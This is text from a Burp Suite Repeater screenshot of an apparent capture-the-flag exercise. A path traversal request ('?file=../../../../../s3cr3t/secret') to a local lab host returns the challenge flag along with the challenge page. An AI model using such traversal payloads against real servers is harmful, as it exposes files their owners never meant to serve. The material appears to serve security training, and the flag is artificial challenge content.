 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /?file=../../../../../s3cr3t/secret HTTP/1.1
2 Host: 172.17.0.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.17.0.2/?file=file2
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 20 Nov 2023 07:20:35 GMT
3 Server: Apache/2.4.57 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 285
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
ROK{B43Y_P4tH_tR4V3rS4L}
10 </pre>
<h1>
Challenge
</h1>
11 <p>
find the file named "secret". It is <b>
not
</b>
stored within the root of the filesystem /s3cr3t/secret
</p>
12
13 <h2>
Some links
</h2>
14 <ul>
15 <li>
<a href="?file=file1">
File 1
</a>
</li>
16 <li>
<a href="?file=file2">
File 2
</a>
</li>
17 </ul>
Search...
0 highlights
Done